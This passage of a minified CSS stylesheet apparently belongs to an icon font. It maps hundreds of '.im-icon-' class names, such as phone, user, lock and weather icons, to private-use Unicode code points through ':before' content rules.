0da"}.im-icon-phone-2:before{content:"\e0db"}.im-icon-phone-3:before{content:"\e0dc"}.im-icon-phone-4:before{content:"\e0dd"}.im-icon-contact-add:before{content:"\e0de"}.im-icon-contact-remove:before{content:"\e0df"}.im-icon-contact-add-2:before{content:"\e0e0"}.im-icon-contact-remove-2:before{content:"\e0e1"}.im-icon-call-incoming:before{content:"\e0e2"}.im-icon-call-outgoing:before{content:"\e0e3"}.im-icon-phone-5:before{content:"\e0e4"}.im-icon-phone-6:before{content:"\e0e5"}.im-icon-phone-hang-up:before{content:"\e0e6"}.im-icon-phone-hang-up-2:before{content:"\e0e7"}.im-icon-address-book:before{content:"\e0e8"}.im-icon-address-book-2:before{content:"\e0e9"}.im-icon-notebook:before{content:"\e0ea"}.im-icon-envelop:before{content:"\e0eb"}.im-icon-envelop-2:before{content:"\e0ec"}.im-icon-mail-send:before{content:"\e0ed"}.im-icon-envelop-opened:before{content:"\e0ee"}.im-icon-envelop-3:before{content:"\e0ef"}.im-icon-pushpin:before{content:"\e0f0"}.im-icon-location:before{content:"\e0f1"}.im-icon-location-2:before{content:"\e0f2"}.im-icon-location-3:before{content:"\e0f3"}.im-icon-location-4:before{content:"\e0f4"}.im-icon-location-5:before{content:"\e0f5"}.im-icon-location-6:before{content:"\e0f6"}.im-icon-location-7:before{content:"\e0f7"}.im-icon-compass:before{content:"\e0f8"}.im-icon-compass-2:before{content:"\e0f9"}.im-icon-map:before{content:"\e0fa"}.im-icon-map-2:before{content:"\e0fb"}.im-icon-map-3:before{content:"\e0fc"}.im-icon-map-4:before{content:"\e0fd"}.im-icon-direction:before{content:"\e0fe"}.im-icon-history:before{content:"\e0ff"}.im-icon-history-2:before{content:"\e100"}.im-icon-clock:before{content:"\e101"}.im-icon-clock-2:before{content:"\e102"}.im-icon-clock-3:before{content:"\e103"}.im-icon-clock-4:before{content:"\e104"}.im-icon-watch:before{content:"\e105"}.im-icon-clock-5:before{content:"\e106"}.im-icon-clock-6:before{content:"\e107"}.im-icon-clock-7:before{content:"\e108"}.im-icon-alarm:before{content:"\e109"}.im-icon-alarm-2:before{content:"\e10a"}.im-icon-bell:before{content:"\e10b"}.im-icon-bell-2:before{content:"\e10c"}.im-icon-alarm-plus:before{content:"\e10d"}.im-icon-alarm-minus:before{content:"\e10e"}.im-icon-alarm-check:before{content:"\e10f"}.im-icon-alarm-cancel:before{content:"\e110"}.im-icon-stopwatch:before{content:"\e111"}.im-icon-calendar:before{content:"\e112"}.im-icon-calendar-2:before{content:"\e113"}.im-icon-calendar-3:before{content:"\e114"}.im-icon-calendar-4:before{content:"\e115"}.im-icon-calendar-5:before{content:"\e116"}.im-icon-print:before{content:"\e117"}.im-icon-print-2:before{content:"\e118"}.im-icon-print-3:before{content:"\e119"}.im-icon-mouse:before{content:"\e11a"}.im-icon-mouse-2:before{content:"\e11b"}.im-icon-mouse-3:before{content:"\e11c"}.im-icon-mouse-4:before{content:"\e11d"}.im-icon-keyboard:before{content:"\e11e"}.im-icon-keyboard-2:before{content:"\e11f"}.im-icon-screen:before{content:"\e120"}.im-icon-screen-2:before{content:"\e121"}.im-icon-screen-3:before{content:"\e122"}.im-icon-screen-4:before{content:"\e123"}.im-icon-laptop:before{content:"\e124"}.im-icon-mobile:before{content:"\e125"}.im-icon-mobile-2:before{content:"\e126"}.im-icon-tablet:before{content:"\e127"}.im-icon-mobile-3:before{content:"\e128"}.im-icon-tv:before{content:"\e129"}.im-icon-cabinet:before{content:"\e12a"}.im-icon-archive:before{content:"\e12b"}.im-icon-drawer:before{content:"\e12c"}.im-icon-drawer-2:before{content:"\e12d"}.im-icon-drawer-3:before{content:"\e12e"}.im-icon-box:before{content:"\e12f"}.im-icon-box-add:before{content:"\e130"}.im-icon-box-remove:before{content:"\e131"}.im-icon-download:before{content:"\e132"}.im-icon-upload:before{content:"\e133"}.im-icon-disk:before{content:"\e134"}.im-icon-cd:before{content:"\e135"}.im-icon-storage:before{content:"\e136"}.im-icon-storage-2:before{content:"\e137"}.im-icon-database:before{content:"\e138"}.im-icon-database-2:before{content:"\e139"}.im-icon-database-3:before{content:"\e13a"}.im-icon-undo:before{content:"\e13b"}.im-icon-redo:before{content:"\e13c"}.im-icon-rotate:before{content:"\e13d"}.im-icon-rotate-2:before{content:"\e13e"}.im-icon-flip:before{content:"\e13f"}.im-icon-flip-2:before{content:"\e140"}.im-icon-unite:before{content:"\e141"}.im-icon-subtract:before{content:"\e142"}.im-icon-interset:before{content:"\e143"}.im-icon-exclude:before{content:"\e144"}.im-icon-align-left:before{content:"\e145"}.im-icon-align-center-horizontal:before{content:"\e146"}.im-icon-align-right:before{content:"\e147"}.im-icon-align-top:before{content:"\e148"}.im-icon-align-center-vertical:before{content:"\e149"}.im-icon-align-bottom:before{content:"\e14a"}.im-icon-undo-2:before{content:"\e14b"}.im-icon-redo-2:before{content:"\e14c"}.im-icon-forward:before{content:"\e14d"}.im-icon-reply:before{content:"\e14e"}.im-icon-reply-2:before{content:"\e14f"}.im-icon-bubble:before{content:"\e150"}.im-icon-bubbles:before{content:"\e151"}.im-icon-bubbles-2:before{content:"\e152"}.im-icon-bubble-2:before{content:"\e153"}.im-icon-bubbles-3:before{content:"\e154"}.im-icon-bubbles-4:before{content:"\e155"}.im-icon-bubble-notification:before{content:"\e156"}.im-icon-bubbles-5:before{content:"\e157"}.im-icon-bubbles-6:before{content:"\e158"}.im-icon-bubble-3:before{content:"\e159"}.im-icon-bubble-dots:before{content:"\e15a"}.im-icon-bubble-4:before{content:"\e15b"}.im-icon-bubble-5:before{content:"\e15c"}.im-icon-bubble-dots-2:before{content:"\e15d"}.im-icon-bubble-6:before{content:"\e15e"}.im-icon-bubble-7:before{content:"\e15f"}.im-icon-bubble-8:before{content:"\e160"}.im-icon-bubbles-7:before{content:"\e161"}.im-icon-bubble-9:before{content:"\e162"}.im-icon-bubbles-8:before{content:"\e163"}.im-icon-bubble-10:before{content:"\e164"}.im-icon-bubble-dots-3:before{content:"\e165"}.im-icon-bubble-11:before{content:"\e166"}.im-icon-bubble-12:before{content:"\e167"}.im-icon-bubble-dots-4:before{content:"\e168"}.im-icon-bubble-13:before{content:"\e169"}.im-icon-bubbles-9:before{content:"\e16a"}.im-icon-bubbles-10:before{content:"\e16b"}.im-icon-bubble-blocked:before{content:"\e16c"}.im-icon-bubble-quote:before{content:"\e16d"}.im-icon-bubble-user:before{content:"\e16e"}.im-icon-bubble-check:before{content:"\e16f"}.im-icon-bubble-video-chat:before{content:"\e170"}.im-icon-bubble-link:before{content:"\e171"}.im-icon-bubble-locked:before{content:"\e172"}.im-icon-bubble-star:before{content:"\e173"}.im-icon-bubble-heart:before{content:"\e174"}.im-icon-bubble-paperclip:before{content:"\e175"}.im-icon-bubble-cancel:before{content:"\e176"}.im-icon-bubble-plus:before{content:"\e177"}.im-icon-bubble-minus:before{content:"\e178"}.im-icon-bubble-notification-2:before{content:"\e179"}.im-icon-bubble-trash:before{content:"\e17a"}.im-icon-bubble-left:before{content:"\e17b"}.im-icon-bubble-right:before{content:"\e17c"}.im-icon-bubble-up:before{content:"\e17d"}.im-icon-bubble-down:before{content:"\e17e"}.im-icon-bubble-first:before{content:"\e17f"}.im-icon-bubble-last:before{content:"\e180"}.im-icon-bubble-replu:before{content:"\e181"}.im-icon-bubble-forward:before{content:"\e182"}.im-icon-bubble-reply:before{content:"\e183"}.im-icon-bubble-forward-2:before{content:"\e184"}.im-icon-user:before{content:"\e185"}.im-icon-users:before{content:"\e186"}.im-icon-user-plus:before{content:"\e187"}.im-icon-user-plus-2:before{content:"\e188"}.im-icon-user-minus:before{content:"\e189"}.im-icon-user-minus-2:before{content:"\e18a"}.im-icon-user-cancel:before{content:"\e18b"}.im-icon-user-block:before{content:"\e18c"}.im-icon-users-2:before{content:"\e18d"}.im-icon-user-2:before{content:"\e18e"}.im-icon-users-3:before{content:"\e18f"}.im-icon-user-plus-3:before{content:"\e190"}.im-icon-user-minus-3:before{content:"\e191"}.im-icon-user-cancel-2:before{content:"\e192"}.im-icon-user-block-2:before{content:"\e193"}.im-icon-user-3:before{content:"\e194"}.im-icon-user-4:before{content:"\e195"}.im-icon-user-5:before{content:"\e196"}.im-icon-user-6:before{content:"\e197"}.im-icon-users-4:before{content:"\e198"}.im-icon-user-7:before{content:"\e199"}.im-icon-user-8:before{content:"\e19a"}.im-icon-users-5:before{content:"\e19b"}.im-icon-vcard:before{content:"\e19c"}.im-icon-tshirt:before{content:"\e19d"}.im-icon-hanger:before{content:"\e19e"}.im-icon-quotes-left:before{content:"\e19f"}.im-icon-quotes-right:before{content:"\e1a0"}.im-icon-quotes-right-2:before{content:"\e1a1"}.im-icon-quotes-right-3:before{content:"\e1a2"}.im-icon-busy:before{content:"\e1a3"}.im-icon-busy-2:before{content:"\e1a4"}.im-icon-busy-3:before{content:"\e1a5"}.im-icon-busy-4:before{content:"\e1a6"}.im-icon-spinner:before{content:"\e1a7"}.im-icon-spinner-2:before{content:"\e1a8"}.im-icon-spinner-3:before{content:"\e1a9"}.im-icon-spinner-4:before{content:"\e1aa"}.im-icon-spinner-5:before{content:"\e1ab"}.im-icon-spinner-6:before{content:"\e1ac"}.im-icon-spinner-7:before{content:"\e1ad"}.im-icon-spinner-8:before{content:"\e1ae"}.im-icon-spinner-9:before{content:"\e1af"}.im-icon-spinner-10:before{content:"\e1b0"}.im-icon-spinner-11:before{content:"\e1b1"}.im-icon-spinner-12:before{content:"\e1b2"}.im-icon-microscope:before{content:"\e1b3"}.im-icon-binoculars:before{content:"\e1b4"}.im-icon-binoculars-2:before{content:"\e1b5"}.im-icon-search:before{content:"\e1b6"}.im-icon-search-2:before{content:"\e1b7"}.im-icon-zoom-in:before{content:"\e1b8"}.im-icon-zoom-out:before{content:"\e1b9"}.im-icon-search-3:before{content:"\e1ba"}.im-icon-search-4:before{content:"\e1bb"}.im-icon-zoom-in-2:before{content:"\e1bc"}.im-icon-zoom-out-2:before{content:"\e1bd"}.im-icon-search-5:before{content:"\e1be"}.im-icon-expand:before{content:"\e1bf"}.im-icon-contract:before{content:"\e1c0"}.im-icon-scale-up:before{content:"\e1c1"}.im-icon-scale-down:before{content:"\e1c2"}.im-icon-expand-2:before{content:"\e1c3"}.im-icon-contract-2:before{content:"\e1c4"}.im-icon-scale-up-2:before{content:"\e1c5"}.im-icon-scale-down-2:before{content:"\e1c6"}.im-icon-fullscreen:before{content:"\e1c7"}.im-icon-expand-3:before{content:"\e1c8"}.im-icon-contract-3:before{content:"\e1c9"}.im-icon-key:before{content:"\e1ca"}.im-icon-key-2:before{content:"\e1cb"}.im-icon-key-3:before{content:"\e1cc"}.im-icon-key-4:before{content:"\e1cd"}.im-icon-key-5:before{content:"\e1ce"}.im-icon-keyhole:before{content:"\e1cf"}.im-icon-lock:before{content:"\e1d0"}.im-icon-lock-2:before{content:"\e1d1"}.im-icon-lock-3:before{content:"\e1d2"}.im-icon-lock-4:before{content:"\e1d3"}.im-icon-unlocked:before{content:"\e1d4"}.im-icon-lock-5:before{content:"\e1d5"}.im-icon-unlocked-2:before{content:"\e1d6"}.im-icon-wrench:before{content:"\e1d7"}.im-icon-wrench-2:before{content:"\e1d8"}.im-icon-wrench-3:before{content:"\e1d9"}.im-icon-wrench-4:before{content:"\e1da"}.im-icon-settings:before{content:"\e1db"}.im-icon-equalizer:before{content:"\e1dc"}.im-icon-equalizer-2:before{content:"\e1dd"}.im-icon-equalizer-3:before{content:"\e1de"}.im-icon-cog:before{content:"\e1df"}.im-icon-cogs:before{content:"\e1e0"}.im-icon-cog-2:before{content:"\e1e1"}.im-icon-cog-3:before{content:"\e1e2"}.im-icon-cog-4:before{content:"\e1e3"}.im-icon-cog-5:before{content:"\e1e4"}.im-icon-cog-6:before{content:"\e1e5"}.im-icon-cog-7:before{content:"\e1e6"}.im-icon-factory:before{content:"\e1e7"}.im-icon-hammer:before{content:"\e1e8"}.im-icon-tools:before{content:"\e1e9"}.im-icon-screwdriver:before{content:"\e1ea"}.im-icon-screwdriver-2:before{content:"\e1eb"}.im-icon-wand:before{content:"\e1ec"}.im-icon-wand-2:before{content:"\e1ed"}.im-icon-health:before{content:"\e1ee"}.im-icon-aid:before{content:"\e1ef"}.im-icon-patch:before{content:"\e1f0"}.im-icon-bug:before{content:"\e1f1"}.im-icon-bug-2:before{content:"\e1f2"}.im-icon-inject:before{content:"\e1f3"}.im-icon-inject-2:before{content:"\e1f4"}.im-icon-construction:before{content:"\e1f5"}.im-icon-cone:before{content:"\e1f6"}.im-icon-pie:before{content:"\e1f7"}.im-icon-pie-2:before{content:"\e1f8"}.im-icon-pie-3:before{content:"\e1f9"}.im-icon-pie-4:before{content:"\e1fa"}.im-icon-pie-5:before{content:"\e1fb"}.im-icon-pie-6:before{content:"\e1fc"}.im-icon-pie-7:before{content:"\e1fd"}.im-icon-stats:before{content:"\e1fe"}.im-icon-stats-2:before{content:"\e1ff"}.im-icon-stats-3:before{content:"\e200"}.im-icon-bars:before{content:"\e201"}.im-icon-bars-2:before{content:"\e202"}.im-icon-bars-3:before{content:"\e203"}.im-icon-bars-4:before{content:"\e204"}.im-icon-bars-5:before{content:"\e205"}.im-icon-bars-6:before{content:"\e206"}.im-icon-stats-up:before{content:"\e207"}.im-icon-stats-down:before{content:"\e208"}.im-icon-stairs-down:before{content:"\e209"}.im-icon-stairs-down-2:before{content:"\e20a"}.im-icon-chart:before{content:"\e20b"}.im-icon-stairs:before{content:"\e20c"}.im-icon-stairs-2:before{content:"\e20d"}.im-icon-ladder:before{content:"\e20e"}.im-icon-cake:before{content:"\e20f"}.im-icon-gift:before{content:"\e210"}.im-icon-gift-2:before{content:"\e211"}.im-icon-balloon:before{content:"\e212"}.im-icon-rating:before{content:"\e213"}.im-icon-rating-2:before{content:"\e214"}.im-icon-rating-3:before{content:"\e215"}.im-icon-podium:before{content:"\e216"}.im-icon-medal:before{content:"\e217"}.im-icon-medal-2:before{content:"\e218"}.im-icon-medal-3:before{content:"\e219"}.im-icon-medal-4:before{content:"\e21a"}.im-icon-medal-5:before{content:"\e21b"}.im-icon-crown:before{content:"\e21c"}.im-icon-trophy:before{content:"\e21d"}.im-icon-trophy-2:before{content:"\e21e"}.im-icon-trophy-star:before{content:"\e21f"}.im-icon-diamond:before{content:"\e220"}.im-icon-diamond-2:before{content:"\e221"}.im-icon-glass:before{content:"\e222"}.im-icon-glass-2:before{content:"\e223"}.im-icon-bottle:before{content:"\e224"}.im-icon-bottle-2:before{content:"\e225"}.im-icon-mug:before{content:"\e226"}.im-icon-food:before{content:"\e227"}.im-icon-food-2:before{content:"\e228"}.im-icon-hamburger:before{content:"\e229"}.im-icon-cup:before{content:"\e22a"}.im-icon-cup-2:before{content:"\e22b"}.im-icon-leaf:before{content:"\e22c"}.im-icon-leaf-2:before{content:"\e22d"}.im-icon-apple-fruit:before{content:"\e22e"}.im-icon-tree:before{content:"\e22f"}.im-icon-tree-2:before{content:"\e230"}.im-icon-paw:before{content:"\e231"}.im-icon-steps:before{content:"\e232"}.im-icon-flower:before{content:"\e233"}.im-icon-rocket:before{content:"\e234"}.im-icon-meter:before{content:"\e235"}.im-icon-meter2:before{content:"\e236"}.im-icon-meter-slow:before{content:"\e237"}.im-icon-meter-medium:before{content:"\e238"}.im-icon-meter-fast:before{content:"\e239"}.im-icon-dashboard:before{content:"\e23a"}.im-icon-hammer-2:before{content:"\e23b"}.im-icon-balance:before{content:"\e23c"}.im-icon-bomb:before{content:"\e23d"}.im-icon-fire:before{content:"\e23e"}.im-icon-fire-2:before{content:"\e23f"}.im-icon-lab:before{content:"\e240"}.im-icon-atom:before{content:"\e241"}.im-icon-atom-2:before{content:"\e242"}.im-icon-magnet:before{content:"\e243"}.im-icon-magnet-2:before{content:"\e244"}.im-icon-magnet-3:before{content:"\e245"}.im-icon-magnet-4:before{content:"\e246"}.im-icon-dumbbell:before{content:"\e247"}.im-icon-skull:before{content:"\e248"}.im-icon-skull-2:before{content:"\e249"}.im-icon-skull-3:before{content:"\e24a"}.im-icon-lamp:before{content:"\e24b"}.im-icon-lamp-2:before{content:"\e24c"}.im-icon-lamp-3:before{content:"\e24d"}.im-icon-lamp-4:before{content:"\e24e"}.im-icon-remove:before{content:"\e24f"}.im-icon-remove-2:before{content:"\e250"}.im-icon-remove-3:before{content:"\e251"}.im-icon-remove-4:before{content:"\e252"}.im-icon-remove-5:before{content:"\e253"}.im-icon-remove-6:before{content:"\e254"}.im-icon-remove-7:before{content:"\e255"}.im-icon-remove-8:before{content:"\e256"}.im-icon-briefcase:before{content:"\e257"}.im-icon-briefcase-2:before{content:"\e258"}.im-icon-briefcase-3:before{content:"\e259"}.im-icon-airplane:before{content:"\e25a"}.im-icon-airplane-2:before{content:"\e25b"}.im-icon-paper-plane:before{content:"\e25c"}.im-icon-car:before{content:"\e25d"}.im-icon-gas-pump:before{content:"\e25e"}.im-icon-bus:before{content:"\e25f"}.im-icon-truck:before{content:"\e260"}.im-icon-bike:before{content:"\e261"}.im-icon-road:before{content:"\e262"}.im-icon-train:before{content:"\e263"}.im-icon-ship:before{content:"\e264"}.im-icon-boat:before{content:"\e265"}.im-icon-cube:before{content:"\e266"}.im-icon-cube-2:before{content:"\e267"}.im-icon-cube-3:before{content:"\e268"}.im-icon-cube4:before{content:"\e269"}.im-icon-pyramid:before{content:"\e26a"}.im-icon-pyramid-2:before{content:"\e26b"}.im-icon-cylinder:before{content:"\e26c"}.im-icon-package:before{content:"\e26d"}.im-icon-puzzle:before{content:"\e26e"}.im-icon-puzzle-2:before{content:"\e26f"}.im-icon-puzzle-3:before{content:"\e270"}.im-icon-puzzle-4:before{content:"\e271"}.im-icon-glasses:before{content:"\e272"}.im-icon-glasses-2:before{content:"\e273"}.im-icon-glasses-3:before{content:"\e274"}.im-icon-sun-glasses:before{content:"\e275"}.im-icon-accessibility:before{content:"\e276"}.im-icon-accessibility-2:before{content:"\e277"}.im-icon-brain:before{content:"\e278"}.im-icon-target:before{content:"\e279"}.im-icon-target-2:before{content:"\e27a"}.im-icon-target-3:before{content:"\e27b"}.im-icon-gun:before{content:"\e27c"}.im-icon-gun-ban:before{content:"\e27d"}.im-icon-shield:before{content:"\e27e"}.im-icon-shield-2:before{content:"\e27f"}.im-icon-shield-3:before{content:"\e280"}.im-icon-shield-4:before{content:"\e281"}.im-icon-soccer:before{content:"\e282"}.im-icon-football:before{content:"\e283"}.im-icon-baseball:before{content:"\e284"}.im-icon-basketball:before{content:"\e285"}.im-icon-golf:before{content:"\e286"}.im-icon-hockey:before{content:"\e287"}.im-icon-racing:before{content:"\e288"}.im-icon-eight-ball:before{content:"\e289"}.im-icon-bowling-ball:before{content:"\e28a"}.im-icon-bowling:before{content:"\e28b"}.im-icon-bowling-2:before{content:"\e28c"}.im-icon-lightning:before{content:"\e28d"}.im-icon-power:before{content:"\e28e"}.im-icon-power-2:before{content:"\e28f"}.im-icon-switch:before{content:"\e290"}.im-icon-power-cord:before{content:"\e291"}.im-icon-cord:before{content:"\e292"}.im-icon-socket:before{content:"\e293"}.im-icon-clipboard:before{content:"\e294"}.im-icon-clipboard-2:before{content:"\e295"}.im-icon-signup:before{content:"\e296"}.im-icon-clipboard-3:before{content:"\e297"}.im-icon-clipboard-4:before{content:"\e298"}.im-icon-list:before{content:"\e299"}.im-icon-list-2:before{content:"\e29a"}.im-icon-list-3:before{content:"\e29b"}.im-icon-numbered-list:before{content:"\e29c"}.im-icon-list-4:before{content:"\e29d"}.im-icon-list-5:before{content:"\e29e"}.im-icon-playlist:before{content:"\e29f"}.im-icon-grid:before{content:"\e2a0"}.im-icon-grid-2:before{content:"\e2a1"}.im-icon-grid-3:before{content:"\e2a2"}.im-icon-grid-4:before{content:"\e2a3"}.im-icon-grid-5:before{content:"\e2a4"}.im-icon-grid-6:before{content:"\e2a5"}.im-icon-tree-3:before{content:"\e2a6"}.im-icon-tree-4:before{content:"\e2a7"}.im-icon-tree-5:before{content:"\e2a8"}.im-icon-menu:before{content:"\e2a9"}.im-icon-menu-2:before{content:"\e2aa"}.im-icon-circle-small:before{content:"\e2ab"}.im-icon-menu-3:before{content:"\e2ac"}.im-icon-menu-4:before{content:"\e2ad"}.im-icon-menu-5:before{content:"\e2ae"}.im-icon-menu-6:before{content:"\e2af"}.im-icon-menu-7:before{content:"\e2b0"}.im-icon-menu-8:before{content:"\e2b1"}.im-icon-menu-9:before{content:"\e2b2"}.im-icon-cloud:before{content:"\e2b3"}.im-icon-cloud-2:before{content:"\e2b4"}.im-icon-cloud-3:before{content:"\e2b5"}.im-icon-cloud-download:before{content:"\e2b6"}.im-icon-cloud-upload:before{content:"\e2b7"}.im-icon-download-2:before{content:"\e2b8"}.im-icon-upload-2:before{content:"\e2b9"}.im-icon-download-3:before{content:"\e2ba"}.im-icon-upload-3:before{content:"\e2bb"}.im-icon-download-4:before{content:"\e2bc"}.im-icon-upload-4:before{content:"\e2bd"}.im-icon-download-5:before{content:"\e2be"}.im-icon-upload-5:before{content:"\e2bf"}.im-icon-download-6:before{content:"\e2c0"}.im-icon-upload-6:before{content:"\e2c1"}.im-icon-download-7:before{content:"\e2c2"}.im-icon-upload-7:before{content:"\e2c3"}.im-icon-globe:before{content:"\e2c4"}.im-icon-globe-2:before{content:"\e2c5"}.im-icon-globe-3:before{content:"\e2c6"}.im-icon-earth:before{content:"\e2c7"}.im-icon-network:before{content:"\e2c8"}.im-icon-link:before{content:"\e2c9"}.im-icon-link-2:before{content:"\e2ca"}.im-icon-link-3:before{content:"\e2cb"}.im-icon-link2:before{content:"\e2cc"}.im-icon-link-4:before{content:"\e2cd"}.im-icon-link-5:before{content:"\e2ce"}.im-icon-link-6:before{content:"\e2cf"}.im-icon-anchor:before{content:"\e2d0"}.im-icon-flag:before{content:"\e2d1"}.im-icon-flag-2:before{content:"\e2d2"}.im-icon-flag-3:before{content:"\e2d3"}.im-icon-flag-4:before{content:"\e2d4"}.im-icon-flag-5:before{content:"\e2d5"}.im-icon-flag-6:before{content:"\e2d6"}.im-icon-attachment:before{content:"\e2d7"}.im-icon-attachment-2:before{content:"\e2d8"}.im-icon-eye:before{content:"\e2d9"}.im-icon-eye-blocked:before{content:"\e2da"}.im-icon-eye-2:before{content:"\e2db"}.im-icon-eye-3:before{content:"\e2dc"}.im-icon-eye-blocked-2:before{content:"\e2dd"}.im-icon-eye-4:before{content:"\e2de"}.im-icon-eye-5:before{content:"\e2df"}.im-icon-eye-6:before{content:"\e2e0"}.im-icon-eye-7:before{content:"\e2e1"}.im-icon-eye-8:before{content:"\e2e2"}.im-icon-bookmark:before{content:"\e2e3"}.im-icon-bookmark-2:before{content:"\e2e4"}.im-icon-bookmarks:before{content:"\e2e5"}.im-icon-bookmark-3:before{content:"\e2e6"}.im-icon-spotlight:before{content:"\e2e7"}.im-icon-starburst:before{content:"\e2e8"}.im-icon-snowflake:before{content:"\e2e9"}.im-icon-temperature:before{content:"\e2ea"}.im-icon-temperature-2:before{content:"\e2eb"}.im-icon-weather-lightning:before{content:"\e2ec"}.im-icon-weather-rain:before{content:"\e2ed"}.im-icon-weather-snow:before{content:"\e2ee"}.im-icon-windy:before{content:"\e2ef"}.im-icon-fan:before{content:"\e2f0"}.im-icon-umbrella:before{content:"\e2f1"}.im-icon-sun:before{content:"\e2f2"}.im-icon-sun-2:before{content:"\e2f3"}.im-icon-brightness-high:before{content:"\e2f4"}.im-icon-brightness-medium:before{content:"\e2f5"}.im-icon-brightness-low:before{content:"\e2f6"}.im-icon-brightness-contrast:before{content:"\e2f7"}.im-icon-contrast:before{content:"\e2f8"}.im-icon-moon:before{content:"\e2f9"}.im-icon-bed:before{content:"\e2fa"}.im-icon-bed-2:before{content:"\e2fb"}.im-icon-star:before{content:"\e2fc"}.im-icon-star-2:before{content:"\e2fd"}.im-icon-star-3:before{content:"\e2fe"}.im-icon-star-4:before{content:"\e2ff"}.im-icon-star-5:before{content:"\e300"}.im-icon-star-6:before{content:"\e301"}.im-icon-heart:before{content:"\e302"}.im-icon-heart-2:before{content:"\e303"}.im-icon-heart-3:before{content:"\e304"}.im-icon-heart-4:before{content:"\e305"}.im-icon-heart-broken:before{content:"\e306"}.im-icon-heart-5:before{content:"\e307"}.im-icon-heart-6:before{content:"\e308"}.im-icon-heart-broken-2:before{content:"\e309"}.im-icon-heart-7:before{content:"\e30a"}.im-icon-heart-8:before{content:"\e30b"}.im-icon-heart-broken-3:before{content:"\e30c"}.im-icon-lips:before{content:"\e30d"}.im-icon-lips-2:before{content:"\e30e"}.im-icon-thumbs-up:before{content:"\e30f"}.im-icon-thumbs-up-2:before{content:"\e310"}.im-icon-thumbs-down:before{content:"\e311"}.im-icon-thumbs-down-2:before{content:"\e312"}.im-icon-thumbs-up-3:before{content:"\e313"}.im-icon-thumbs-up-4:before{content:"\e314"}.im-icon-thumbs-up-5:before{content:"\e315"}.im-icon-thumbs-up-6:before{content:"\e316"}.im-icon-people:before{content:"\e317"}.im-icon-man:before{content:"\e318"}.im-icon-male:before{content:"\e319"}.im-icon-woman:before{content:"\e31a"}.im-icon-female:before{content:"\e31b"}.im-icon-peace:before{content:"\e31c"}.im-icon-yin-yang:before{content:"\e31d"}.im-icon-happy:before{content:"\e31e"}.im-icon-happy-2:before{content:"\e31f"}.im-icon-smiley:before{content:"\e320"}.im-icon-smiley-2:before{content:"\e321"}.im-icon-tongue:before{content:"\e322"}.im-icon-tongue-2:before{content:"\e323"}.im-icon-sad:before{content:"\e324"}.im-icon-sad-2:before{content:"\e325"}.im-icon-wink:before{content:"\e326"}.im-icon-wink-2:before{content:"\e327"}.im-icon-grin:before{content:"\e328"}.im-icon-grin-2:before{content:"\e329"}.im-icon-cool:before{content:"\e32a"}.im-icon-cool-2:before{content:"\e32b"}.im-icon-angry:before{content:"\e32c"}.im-icon-angry-2:before{content:"\e32d"}.im-icon-evil:before{content:"\e32e"}.im-icon-evil-2:before{content:"\e32f"}.im-icon-shocked:before{content:"\e330"}.im-icon-shocked-2:before{content:"\e331"}.im-icon-confused:before{content:"\e332"}.im-icon-confused-2:before{content:"\e333"}.im-icon-neutral:before{content:"\e334"}.im-icon-neutral-2:before{content:"\e335"}.im-icon-wondering:before{content:"\e336"}.im-icon-wondering-2:before{content:"\e337"}.im-icon-cursor:before{content:"\e338"}.im-icon-cursor-2:before{content:"\e339"}.im-icon-point-up:before{content:"\e33a"}.im-icon-point-right:before{content:"\e33b"}.im-icon-point-down:before{content:"\e33c"}.im-icon-point-left:before{content:"\e33d"}.im-icon-pointer:before{content:"\e33e"}.im-icon-hand:before{content:"\e33f"}.im-icon-stack-empty:before{content:"\e340"}.im-icon-stack-plus:before{content:"\e341"}.im-icon-stack-minus:before{content:"\e342"}.im-icon-stack-star:before{content:"\e343"}.im-icon-stack-picture:before{content:"\e344"}.im-icon-stack-down:before{content:"\e345"}.im-icon-stack-up:before{content:"\e346"}.im-icon-stack-cancel:before{content:"\e347"}.im-icon-stack-checkmark:before{content:"\e348"}.im-icon-stack-list:before{content:"\e349"}.im-icon-stack-clubs:before{content:"\e34a"}.im-icon-stack-spades:before{content:"\e34b"}.im-icon-stack-hearts:before{content:"\e34c"}.im-icon-stack-diamonds:before{content:"\e34d"}.im-icon-stack-user:before{content:"\e34e"}.im-icon-stack-4:before{content:"\e34f"}.im-icon-stack-music:before{content:"\e350"}.im-icon-stack-play:before{content:"\e351"}.im-icon-move:before{content:"\e352"}.im-icon-resize:before{content:"\e353"}.im-icon-resize-2:before{content:"\e354"}.im-icon-warning:before{content:"\e355"}.im-icon-warning-2:before{content:"\e356"}.im-icon-notification:before{content:"\e357"}.im-icon-notification-2:before{content:"\e358"}.im-icon-question:before{content:"\e359"}.im-icon-question-2:before{content:"\e35a"}.im-icon-question-3:before{content:"\e35b"}.im-icon-question-4:before{content:"\e35c"}.im-icon-question-5:before{content:"\e35d"}.im-icon-plus-circle:before{content:"\e35e"}.im-icon-plus-circle-2:before{content:"\e35f"}.im-icon-minus-circle:before{content:"\e360"}.im-icon-minus-circle-2:before{content:"\e361"}.im-icon-info:before{content:"\e362"}.im-icon-info-2:before{content:"\e363"}.im-icon-blocked:before{content:"\e364"}.im-icon-cancel-circle:before{content:"\e365"}.im-icon-cancel-circle-2:before{content:"\e366"}.im-icon-checkmark-circle:before{content:"\e367"}.im-icon-checkmark-circle-2:before{content:"\e368"}.im-icon-cancel:before{content:"\e369"}.im-icon-spam:before{content:"\e36a"}.im-icon-close:before{content:"\e36b"}.im-icon-close-2:before{content:"\e36c"}.im-icon-close-3:before{content:"\e36d"}.im-icon-close-4:before{content:"\e36e"}.im-icon-close-5:before{content:"\e36f"}.im-icon-checkmark:before{content:"\e370"}.im-icon-checkmark-2:before{content:"\e371"}.im-icon-checkmark-3:before{content:"\e372"}.im-icon-checkmark-4:before{content:"\e373"}.im-icon-spell-check:before{content:"\e374"}.im-icon-minus:before{content:"\e375"}.im-icon-plus:before{content:"\e376"}.im-icon-minus-2:before{content:"\e377"}.im-icon-plus-2:before{content:"\e378"}.im-icon-enter:before{content:"\e379"}.im-icon-exit:before{content:"\e37a"}.im-icon-enter-2:before{content:"\e37b"}.im-icon-exit-2:before{content:"\e37c"}.im-icon-enter-3:before{content:"\e37d"}.im-icon-exit-3:before{content:"\e37e"}.im-icon-exit-4:before{content:"\e37f"}.im-icon-play-3:before{content:"\e380"}.im-icon-pause:before{content:"\e381"}.im-icon-stop:before{content:"\e382"}.im-icon-backward:before{content:"\e383"}.im-icon-forward-2:before{content:"\e384"}.im-icon-play-4:before{content:"\e385"}.im-icon-pause-2:before{content:"\e386"}.im-icon-stop-2:before{content:"\e387"}.im-icon-backward-2:before{content:"\e388"}.im-icon-forward-3:before{content:"\e389"}.im-icon-first:before{content:"\e38a"}.im-icon-